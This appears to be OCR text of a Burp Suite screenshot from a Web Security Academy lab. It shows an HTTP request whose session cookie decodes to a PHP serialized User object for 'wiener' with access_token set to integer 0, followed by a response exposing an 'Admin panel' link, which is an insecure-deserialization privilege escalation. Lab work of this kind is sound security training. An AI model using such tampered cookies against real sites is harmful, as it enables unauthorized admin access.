 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a0600370368877880f758a9000c00af.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3
Rva2VuIjtpOjA7fQ%3D%3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/119.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a0600370368877880f758a9000c00af.web-security-academy.net/my-accou
nt?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
47 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <section class="ecoms-pageheader">
<a href="/admin">
Admin panel
</a>
Inspector
Selection 96 (0x60)
Selected text
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3R
va2VuIjtpOjA7fQ%3D%3D
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3R
va2VuIjtpOjA7fQ==
Decoded from: Base64
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";i:0;}
O:4:"User":2:
{s:8:"username";
s:6:"wiener";
s:12:"access_token";
i:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 0